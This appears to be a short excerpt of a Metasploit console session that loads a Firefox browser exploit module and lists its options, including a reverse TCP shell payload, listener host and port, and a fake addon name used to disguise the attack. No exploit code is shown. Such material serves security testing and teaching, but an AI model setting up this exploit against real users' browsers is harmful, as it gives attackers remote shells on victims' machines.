 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/browser/firefox_proto_crmfrequest
[*] No payload configured, defaulting to generic/shell_reverse_tcp
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > show options
Module options (exploit/multi/browser/firefox_proto_crmfrequest):
Name Current Setting Required Description
---- --------------- -------- -----------
ADDONNAME HTML5 Rendering Enhancements yes The addon name.
AutoUninstall true yes Automatically uninstall the addon after payload execution
CONTENT no Content to display inside the HTML <body>.
Retries true no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal (Javascript XPCOM Shell)
View the full module info with the info, or info -d command.